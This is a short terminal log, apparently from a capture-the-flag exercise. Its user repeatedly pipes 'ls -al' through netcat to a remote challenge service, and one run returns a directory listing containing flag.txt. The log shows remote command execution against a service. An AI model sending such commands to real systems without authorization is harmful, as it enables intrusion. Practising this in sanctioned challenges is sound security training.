 root@a812c660955a:/app# echo "ls -al" | nc jh2i.com 50024 -v
Connection to jh2i.com 50024 port [tcp/*] succeeded!
root@a812c660955a:/app# echo "ls -al" | nc jh2i.com 50024 -v
Connection to jh2i.com 50024 port [tcp/*] succeeded!
total 24
dr-xr-xr-x 1 nobody nogroup 4096 Jun 12 17:09 .
drwxr-xr-x 1 user   user    4096 Jun  4 18:54 ..
-rw-r--r-- 1 nobody nogroup  220 Jun  4 18:54 .bash_logout
-rw-r--r-- 1 nobody nogroup 3771 Jun  4 18:54 .bashrc
-rw-r--r-- 1 nobody nogroup  807 Jun  4 18:54 .profile
-rw-r--r-- 1 user   user      41 Jun 12 17:09 flag.txt
root@a812c660955a:/app# echo "ls -al" | nc jh2i.com 50024 -v
Connection to jh2i.com 50024 port [tcp/*] succeeded!
root@a812c660955a:/app# echo "ls -al" | nc jh2i.com 50024 -v
Connection to jh2i.com 50024 port [tcp/*] succeeded!
root@a812c660955a:/app#